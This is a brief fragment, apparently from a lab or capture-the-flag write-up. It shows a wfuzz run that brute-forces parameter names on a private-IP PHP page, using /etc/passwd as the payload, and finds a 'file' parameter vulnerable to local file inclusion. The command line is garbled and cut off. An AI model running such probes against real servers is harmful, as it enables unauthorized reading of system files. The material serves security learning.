 $ wfuzz -c -w ../../../Dict/SecLists-2021.4/Discovery/Web-Content/common-and-french.txt -u
Ch'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled again
. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.7.112/file.php?FUZZ=/etc/passwd
Total requests: 4906
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001663: 200 43 L 65 W 2170 Ch "file"
Total time: 0
Processed Requests: 4906
Filtered Requests: 0
Requests/sec.: 0